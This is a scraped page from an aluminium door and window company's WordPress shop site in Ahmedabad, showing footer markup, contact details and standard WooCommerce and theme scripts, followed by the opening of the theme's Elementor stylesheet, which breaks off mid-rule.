				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-door.jpeg'><img width="150" height="150" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-door-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-door-150x150.jpeg 150w, http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-door-300x300.jpeg 300w, http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-door-120x120.jpeg 120w, http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-door-570x570.jpeg 570w, http://brahmanialuminium.com/wp-content/uploads/2020/10/upvc-door.jpeg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-window-partition-e1602842071158.jpeg'><img width="80" height="150" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-window-partition-e1602842071158-80x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-window-partition-e1602842071158-80x150.jpeg 80w, http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-window-partition-e1602842071158-161x300.jpeg 161w, http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-window-partition-e1602842071158-549x1024.jpeg 549w, http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-window-partition-e1602842071158-570x1063.jpeg 570w, http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-window-partition-e1602842071158.jpeg 588w" sizes="(max-width: 80px) 100vw, 80px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-partition.jpg'><img width="150" height="111" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-partition-150x111.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-partition-150x111.jpg 150w, http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-partition-300x222.jpg 300w, http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-partition-570x421.jpg 570w, http://brahmanialuminium.com/wp-content/uploads/2020/10/aluminium-section-partition.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/pexels-photo-221537.jpeg'><img width="150" height="101" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/pexels-photo-221537-150x101.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/pexels-photo-221537-150x101.jpeg 150w, http://brahmanialuminium.com/wp-content/uploads/2020/10/pexels-photo-221537-300x201.jpeg 300w, http://brahmanialuminium.com/wp-content/uploads/2020/10/pexels-photo-221537.jpeg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.49-PM.jpeg'><img width="84" height="150" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.49-PM-84x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.49-PM-84x150.jpeg 84w, http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.49-PM-169x300.jpeg 169w, http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.27.49-PM.jpeg 540w" sizes="(max-width: 84px) 100vw, 84px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM.jpeg'><img width="113" height="150" src="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-113x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-113x150.jpeg 113w, http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-225x300.jpeg 225w, http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-768x1024.jpeg 768w, http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM-570x760.jpeg 570w, http://brahmanialuminium.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-03-at-3.34.06-PM.jpeg 864w" sizes="(max-width: 113px) 100vw, 113px" /></a>
			</div></figure>
		</div>
</div></div><div class="col-lg-3 col-sm-6 col-12"><div id="metro_about-2" class="widget widget_metro_about"><h3 class="widgettitle">Contact Us</h3>		<ul>
							<li><i class="flaticon-placeholder"></i><span class="rtin-content"> B/1015 WTT (World Trade Tower) B/H BMW Auto Showroom SG Highway Ahmedabad</span></li>
			
							<li><i class="flaticon-phone-call"></i><a class="rtin-content" href="tel:+919712133598">+91 9712133598</a></li>
			
							<li><i class="flaticon-envelope"></i><a class="rtin-content" href="mailto:info@brahmanialuminium.com">info@brahmanialuminium.com</a></li>
					</ul>

		</div></div>				</div>
			</div>
		</div>			
	
<div class="footer-sep"></div>
			<div class="footer-bottom-area copyright-no-payments">
			<div class="container">
				<div class="footer-bottom-inner">
					<div class="copyright-area">						
													<ul class="footer-social">
																	<li><a target="_blank" href="https://www.facebook.com/pages/category/Real-Estate/Brahmani-Aluminium-107968117377245/"><i class="fa fa-facebook"></i></a></li>
																	<li><a target="_blank" href="https://www.youtube.com/channel/UC3bORR27CJ6z7ba_8GhrRmQ"><i class="fa fa-youtube"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/brahmani_aluminium/"><i class="fa fa-instagram"></i></a></li>
													
							</ul>
												<div class="copyright-text">&copy; Copyright Brahmani Aluminium 2020. Designed and Developed by <a target="_blank" href="https://mart2global.com" rel="nofollow">Mart2Global</a></div>
					</div>
										
				</div>
			</div>
		</div>
				</footer>
	</div>
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><div id="rdtheme-search-popup">
	<button type="button" class="close">×</button>
	<form role="search" method="get" action="http://brahmanialuminium.com/">
		<input type="text" name="s" value="" placeholder="Type here........" />
		<button type="submit" class="search-btn"><i class="flaticon-search"></i></button>
	</form>
</div><script type="text/html" id="tmpl-rtwpvg-slider-template">
    <# if(data.rtwpvg_video_link) { #>
    <div class="rtwpvg-gallery-image rtwpvg-gallery-video">
        <# if(data.rtwpvg_video_embed_type == 'video'){ #>
        <video preload="auto" controls="" controlslist="nodownload" poster="{{data.src}}" src="{{data.rtwpvg_video_link}}"
               style="width: 100%; height: 400px; margin: 0;padding: 0; background-color: #000"></video>
        <# } else if(data.rtwpvg_video_embed_type == 'iframe'){ #>
        <iframe class="rtwpvg-lightbox-iframe" src="{{data.rtwpvg_video_embed_url}}"
                style="width: 100%; height: 400px; margin: 0;padding: 0; background-color: #000" frameborder="0"
                webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        <# } #>
    </div>
    <# }else{ #>
    <div class="rtwpvg-gallery-image">
        <div>
            <img width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}"
                 title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}"
                 data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}"
                 data-large_image_height="{{data.full_src_h}}"
                <# if(data.srcset) { #>
                     srcset="{{data.srcset}}"
                <# } #>
                 sizes="{{data.sizes}}"/>
        </div>
    </div>
    <# } #>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <div class="rtwpvg-thumbnail-image<# if(data.rtwpvg_video_link) { #> rtwpvg-thumbnail-video<# } #>">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}"
                 src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"
                 data-caption="{{data.caption}}" data-src="{{data.full_src}}"/>
        </div>
    </div>
</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='photoswipe-css'  href='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/brahmanialuminium.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/brahmanialuminium.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4480ddf2db8e2e8700d608812b79c7ac","fragment_name":"wc_fragments_4480ddf2db8e2e8700d608812b79c7ac","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='rtwpvg-js-extra'>
/* <![CDATA[ */
var rtwpvg = {"reset_on_variation_change":"1","enable_zoom":"1","enable_lightbox":"1","enable_thumbnail_slide":"1","thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","is_mobile":"","gallery_width":"100","gallery_md_width":"0","gallery_sm_width":"720","gallery_xsm_width":"320"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woo-product-variation-gallery-pro/assets/js/rtwpvg.min.js?ver=1769739653' id='rtwpvg-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"http:\/\/brahmanialuminium.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.4.4' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' id='rtwpvs-js-extra'>
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"","reselect_clear":"","archive_swatches":"1","archive_swatches_enable_single_attribute":null,"archive_swatches_single_attribute":null,"archive_swatches_display_event":"click","archive_image_selector":"","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product","archive_add_to_cart_button_selector":"","enable_variation_url":"","has_wc_bundles":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woo-product-variation-swatches-pro/assets/js/rtwpvs.min.js?ver=1769739653' id='rtwpvs-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"http:\/\/brahmanialuminium.com","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/themes/metro/assets/js/bootstrap.bundle.min.js?ver=1.4.6.1' id='bootstrap-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/themes/metro/assets/js/jquery.meanmenu.min.js?ver=1.4.6.1' id='jquery-meanmenu-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/themes/metro/assets/vendors/slick/slick.min.js?ver=1.4.6.1' id='slick-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://brahmanialuminium.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://brahmanialuminium.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://brahmanialuminium.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://brahmanialuminium.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://brahmanialuminium.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://brahmanialuminium.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='metro-main-js-extra'>
/* <![CDATA[ */
var MetroObj = {"ajaxurl":"http:\/\/brahmanialuminium.com\/wp-admin\/admin-ajax.php","hasAdminBar":"0","hasStickyMenu":"1","meanWidth":"991","siteLogo":"<div class=\"mean-logo-area\"><a href=\"http:\/\/brahmanialuminium.com\/\" alt=\"Brahmani Aluminium\"><img class=\"logo-small\" src=\"http:\/\/brahmanialuminium.com\/wp-content\/uploads\/2022\/05\/logo24-10.png\" \/><\/a><\/div>","appendHtml":"<li class=\"mean-append-area\">\r\n\t<div class=\"top-header\">\r\n\t\t<div class=\"top-header-inner\">\r\n\t\t\t<div class=\"tophead-left\">\r\n\t\t\t<ul class=\"tophead-info\">\r\n\t\t\t\t\t\t\t\t\t<li><i class=\"flaticon-phone-call\"><\/i><a href=\"tel:+919712133598\">+91 9712133598<\/a><\/li>\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t<li><i class=\"flaticon-envelope\"><\/i><a href=\"mailto:info@brahmanialuminium.com\">info@brahmanialuminium.com<\/a><\/li>\r\n\t\t\t\t\t\t\t<\/ul>\r\n\t\t<\/div>\r\n\t\t\t\t\t\t\t<div class=\"tophead-right\">\r\n\t\t\t\t<ul class=\"tophead-social\">\r\n\t\t\t\t\t\t\t\t\t\t\t<li><a target=\"_blank\" href=\"https:\/\/www.facebook.com\/pages\/category\/Real-Estate\/Brahmani-Aluminium-107968117377245\/\"><i class=\"fa fa-facebook\"><\/i><\/a><\/li>\r\n\t\t\t\t\t\t\t\t\t\t\t<li><a target=\"_blank\" href=\"https:\/\/www.youtube.com\/channel\/UC3bORR27CJ6z7ba_8GhrRmQ\"><i class=\"fa fa-youtube\"><\/i><\/a><\/li>\r\n\t\t\t\t\t\t\t\t\t\t\t<li><a target=\"_blank\" href=\"https:\/\/www.instagram.com\/brahmani_aluminium\/\"><i class=\"fa fa-instagram\"><\/i><\/a><\/li>\r\n\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t<\/ul>\r\n\t\t\t<\/div>\r\n\t\t\t<\/div>\t<\/div>\r\n<\/li>","rtl":"no","day":"Day","hour":"Hour","minute":"Minute","second":"Second"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/themes/metro/assets/js/main.js?ver=1.4.6.1' id='metro-main-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://brahmanialuminium.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5' id='wc-single-product-js'></script>

            <script type="text/javascript">
                jQuery(function($) {

                    var ajaxurl = "http://brahmanialuminium.com/wp-admin/admin-ajax.php";


                    var currentAjaxRequest = null;

                    var searchForms = $('.product-search .search-dropdown form.searchform').css('position','relative').each(function() {

                      var input = $(this).find('input[name="s"]');

                      var offSet = input.position().top + input.innerHeight() + 1;
                      $('<ul class="psearch-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();

                      input.on('keyup change', function() {

                        var term = $(this).val();

                        var form = $(this).closest('form');

                        var searchURL = ajaxurl+'?action=ajax_product_search&q=' + term;

                        var resultsList = form.find('.psearch-results');

                        var subm = form.find('button[type="submit"]');


                        if (term.length > 2 && term != $(this).attr('data-old-term')) {
                            if(subm.hasClass('icon-search')){
                                subm.removeClass('icon-search').addClass('fa fa-spinner fa-spin');
                            }

                          $(this).attr('data-old-term', term);

                          if (currentAjaxRequest != null) currentAjaxRequest.abort();

                          currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {

                            resultsList.empty();

                            subm.removeClass('fa fa-spinner fa-spin').addClass('icon-search');


                            if(data.results_count == 0) {
                              resultsList.hide();
                            } else {

                              $.each(data, function(index, item) {
                                var link = $('<a></a>').attr('href', item.url);
                                if(typeof item.thumbnail != 'undefined'){
                                    link.append('<span class="thumbnail">' + item.thumbnail + '</span>');
                                }
                                link.append('<span class="title">' + item.title + '</span>');
                                link.wrap('<li></li>');
                                resultsList.append(link.parent());
                              });

                              if(data.results_count > 10) {
                                resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
                              }
                              resultsList.fadeIn(200);
                            }
                            $('.psearch-results').css( { 'width': input.innerWidth() + 2 });
                          });
                        }
                      });
                    });
                    $('body').bind('click', function(){
                        $('.psearch-results').hide();
                    });                  

                });
            </script>
        
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.3.12 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://brahmanialuminium.com/wp-content/themes/metro/assets/css/elementor.css?ver=1.4.6.1
body_size: 8190
content:
/*-------------------------------------    
CSS INDEX
===================================
#. EL: Defaults
#. EL: Section Title
#. EL: Post
#. EL: Logo Slider
#. EL: Product List
#. EL: Product Box
#. EL: Product Slider
#. EL: Product Isotope
#. EL: Product Fullscreen Grid
#. EL: Text With Icon
#. EL: Text With Button
#. EL: Banner With Link
#. EL: Sale Banner Slider
#. EL: Info Box
#. EL: Button
#. EL: Countdown
#. EL: Video
#. EL: Vertical Menu
#. EL: Accordion
---------------------------------------*/
/*-------------------------------------
#. EL: Defaults
---------------------------------------*/
@media all and (max-width: 767.98px) {
	.mobile-center {
		text-align: center;
	}
}

@media all and (max-width: 767.98px) {
	.mobile-right {
		text-align: right;
	}
}

.rt-sec-title-area-1 {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.rt-sec-title-area-1 .rtin-sec-title {
	font-size: 28px;
	line-height: 1.3;
	color: #111111;
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 30px;
}

.rt-sec-title-area-1 .rtin-sec-title:after {
	position: absolute;
	content: "";
	height: 3px;
	width: 50px;
	background-color: #f26c4f;
	left: 0;
	bottom: 0;
}

.rt-sec-title-area-1 .rtin-viewall {
	margin-top: 10px;
}

.rt-sec-title-area-1 .rtin-viewall a {
	color: #444444;
}

.rt-sec-title-area-1 .rtin-viewall a i {
	padding-left: 10px;
	font-size: 13px;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-sec-title-area-1 .rtin-viewall a:hover {
	color: #111;
}

.rt-sec-title-area-1 .rtin-viewall a:hover i {
	padding-left: 15px;
}

.rt-sec-title-area-1.no-after-style {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.rt-sec-title-area-1.no-after-style .rtin-sec-title {
	font-size: 28px;
	line-height: 1.3;
	color: #111111;
	position: relative;
	padding-bottom: 0;
	margin-bottom: 30px;
}

.rt-sec-title-area-1.no-after-style .rtin-sec-title:after {
	display: none;
}

.rt-sec-title-area-1.no-after-style .rtin-viewall {
	margin-top: 10px;
}

.rt-sec-title-area-1.no-after-style .rtin-viewall a {
	color: #444444;
}

.rt-sec-title-area-1.no-after-style .rtin-viewall a i {
	padding-left: 10px;
	font-size: 13px;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.rt-sec-title-area-1.no-after-style .rtin-viewall a:hover {
	color: #111;
}

.rt-sec-title-area-1.no-after-style .rtin-viewall a:hover i {
	padding-left: 15px;
}

body .owl-theme .owl-dots {
	margin-top: 45px !important;
}

body .owl-theme .owl-dots .owl-dot span {
	background: rgba(242, 108, 79, 0.05);
	width: 16px;
	height: 16px;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	margin: 0 5px;
}

body .owl-theme .owl-dots .owl-dot.active span,
body .owl-theme .owl-dots .owl-dot:hover span {
	background: #f26c4f;
	-webkit-box-shadow: 0px 8px 10px 0px rgba(131, 131, 131, 0.75);
	box-shadow: 0px 8px 10px 0px rgba(131, 131, 131, 0.75);
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

/*-------------------------------------
#. EL: Section Title
---------------------------------------*/
.rt-el-title {
	text-align: center;
}

.rt-el-title .rtin-title {
	font-size: 28px;
	line-height: 1.3;
	color: #111111;
	margin: 0;
}

.rt-el-title .rtin-subtitle {
	color: #444444;
	font-size: 18px;
	line-height: 1.3;
	font-weight: 400;
	margin: 20px 0 0;
}

.rt-el-title.rtin-align-left {
	text-align: left;
}

.rt-el-title.rtin-align-right {
	text-align: right;
}

.rt-el-title.rtin-style-2 .rtin-title {
	position: relative;
	padding-bottom: 20px;
}

.rt-el-title.rtin-style-2 .rtin-title:after {
	position: absolute;
	content: "";
	height: 3px;
	width: 50px;
